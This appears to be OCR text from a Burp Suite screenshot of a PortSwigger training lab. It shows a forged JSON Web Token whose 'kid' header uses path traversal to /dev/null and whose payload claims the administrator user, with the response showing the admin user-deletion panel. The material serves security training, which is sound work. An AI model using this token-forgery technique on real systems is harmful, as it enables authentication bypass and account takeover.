 Send Cancel < >
Target: https://0a1b0003042242a1c6670f38002d
Request
Pretty Raw Hex Hackvertor JSON Web Token \n
JWT 1 - eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImF ...
Serialized JWT
I6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLC
JleHAiOjE2Nzc1OTU4Mjd9.ntZe6pOlT0Q8JHW8-
JjL2M4Z8UXkH69Gkaj8PiilCvY
Copy Decrypt Verify
JWS JWE
Header
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
"iss": "portswigger",
"sub": "administrator",
"exp": 1677595827
}
Format JSON
Compact JSON
Signature
9E D6 5E EA 93 A5 4F 44 3C 24 75 BC F8 98 CB D8
CE 19 F1 45 E4 1F AF 46 91 A8 FC 3E 28 A5 0A F6
Attack Sign Encrypt
Response
Pretty Raw Hex Render Hackvertor \n
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href="/admin/delete?username=carlos">
Delete
</a>
59 </div>
60 <div>
61 <span>
wiener -
</span>
62 <a href="/admin/delete?username=wiener">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
? Search... 0 matches
Done